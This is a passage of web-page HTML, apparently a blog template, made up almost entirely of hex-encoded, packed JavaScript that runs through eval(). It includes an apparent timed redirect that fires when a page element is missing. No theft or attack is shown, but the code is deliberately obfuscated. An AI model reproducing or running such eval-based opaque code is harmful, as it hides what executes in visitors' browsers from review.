c\x61\x5b\x31\x68\x5d\x29\x3b\x73\x20\x50\x3d\x52\x7d\x4c\x7b\x46\x28\x31\x6a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x73\x20\x50\x3d\x31\x4f\x7d\x4c\x7b\x73\x20\x50\x3d\x32\x50\x7d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x61\x5d\x2b\x50\x2b\x61\x5b\x33\x62\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x32\x52\x5d\x3b\x24\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x73\x20\x54\x3d\x24\x28\x5a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x46\x28\x54\x3d\x3d\x32\x64\x29\x7b\x24\x28\x5a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x2c\x4e\x28\x32\x66\x2c\x79\x29\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x32\x54\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x32\x54\x5d\x29\x7d\x4c\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x2c\x4e\x28\x32\x66\x2c\x79\x29\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x4c\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x2c\x4e\x28\x32\x66\x2c\x79\x29\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x4c\x7b\x46\x28\x79\x5b\x61\x5b\x51\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x4c\x7b\x4d\x20\x79\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x33\x42\x28\x4e\x28\x29\x7b\x46\x28\x21\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x32\x55\x5d\x7d\x7d\x2c\x33\x51\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x33\x4e\x5d\x5d\x3d\x4e\x28\x29\x7b\x73\x20\x41\x3d\x31\x55\x5b\x61\x5b\x33\x4f\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x33\x46\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x33\x45\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x44\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x47\x5d\x5d\x3d\x61\x5b\x33\x50\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x63\x7c\x34\x53\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x35\x6e\x7c\x35\x64\x7c\x35\x6f\x7c\x35\x42\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x41\x7c\x35\x71\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x33\x54\x7c\x35\x76\x7c\x35\x75\x7c\x34\x36\x7c\x34\x35\x7c\x35\x74\x7c\x35\x73\x7c\x33\x53\x7c\x33\x52\x7c\x35\x72\x7c\x34\x51\x7c\x34\x52\x7c\x34\x72\x7c\x34\x50\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x66\x7c\x34\x67\x7c\x35\x30\x7c\x33\x57\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x36\x34\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x34\x70\x7c\x34\x68\x7c\x35\x37\x7c\x34\x71\x7c\x34\x37\x7c\x34\x45\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x37\x30\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x36\x38\x7c\x36\x33\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x73\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x35\x4d\x7c\x35\x70\x7c\x35\x4f\x7c\x34\x30\x7c\x35\x31\x7c\x34\x38\x7c\x37\x63\x7c\x37\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x61\x7c\x36\x50\x7c\x36\x59\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x5a\x7c\x36\x45\x7c\x36\x79\x7c\x36\x46\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4c\x7c\x36\x4e\x7c\x36\x78\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x4f\x7c\x36\x52\x7c\x36\x53\x7c\x36\x58\x7c\x34\x34\x7c\x36\x31\x7c\x36\x30\x7c\x35\x39\x7c\x36\x32\x7c\x36\x35\x7c\x37\x31\x7c\x36\x37\x7c\x35\x38\x7c\x33\x55\x7c\x35\x32\x7c\x35\x33\x7c\x35\x35\x7c\x35\x34\x7c\x35\x51\x7c\x35\x36\x7c\x36\x39\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x37\x39\x7c\x37\x38\x7c\x37\x33\x7c\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x34\x7c\x37\x35\x7c\x37\x37\x7c\x37\x36\x7c\x35\x59\x7c\x36\x36\x7c\x35\x5a\x7c\x36\x61\x7c\x34\x39\x7c\x34\x32\x7c\x36\x62\x7c\x34\x33\x7c\x36\x63\x7c\x36\x64\x7c\x35\x50\x7c\x36\x65\x7c\x36\x6f\x7c\x36\x75\x7c\x36\x74\x7c\x34\x31\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6e\x7c\x36\x67\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x77\x7c\x36\x76\x7c\x36\x66\x7c\x36\x47\x7c\x36\x7a\x7c\x36\x4d\x7c\x36\x4b\x7c\x36\x4a\x7c\x37\x64\x7c\x36\x51\x7c\x35\x66\x5c\x27\x2e\x33\x56\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x34\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x37\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x32\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x63\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x62\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x66\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x65\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x35\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x34\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x33\x7c\x39\x34\x7c\x78\x34\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x39\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x38\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x31\x7c\x78\x34\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x32\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x34\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x35\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x39\x37\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x33\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x32\x7c\x38\x38\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x36\x33\x31\x7c\x78\x36\x34\x7c\x32\x33\x39\x7c\x33\x30\x30\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x61\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x64\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x63\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x35\x30\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x42\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x38\x36\x7c\x38\x30\x7c\x38\x33\x7c\x39\x32\x7c\x31\x30\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x30\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x67\x69\x7c\x39\x39\x7c\x31\x30\x39\x7c\x31\x31\x30\x7c\x31\x31\x31\x7c\x38\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x39\x38\x7c\x78\x34\x36\x7c\x39\x36\x7c\x31\x30\x30\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x31\x31\x32\x7c\x38\x31\x7c\x78\x34\x32\x7c\x78\x35\x39\x7c\x78\x34\x35\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x32\x36\x7c\x38\x37\x7c\x78\x32\x34\x7c\x78\x35\x46\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x32\x43\x7c\x31\x30\x35\x7c\x31\x30\x36\x7c\x78\x32\x37\x7c\x38\x35\x7c\x38\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x31\x31\x33\x7c\x75\x72\x6c\x7c\x78\x33\x46\x7c\x39\x30\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x62\x7c\x39\x31\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x31\x61\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x7c\x5f\x30\x78\x36\x32\x65\x34\x78\x36\x7c\x39\x33\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1UuKr6);

  //]]>
</script>
<script>
//<![CDATA[
var _UqjSOe= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x55\x28\x32\x42\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x42\x28\x63\x29\x7b\x32\x43\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x7a\x2e\x33\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x77\x28\x63\x2d\x2d\x29\x7b\x32\x44\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x76\x28\x33\x74\x20\x33\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x43\x20\x70\x7d\x28\x5c\x27\x42\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x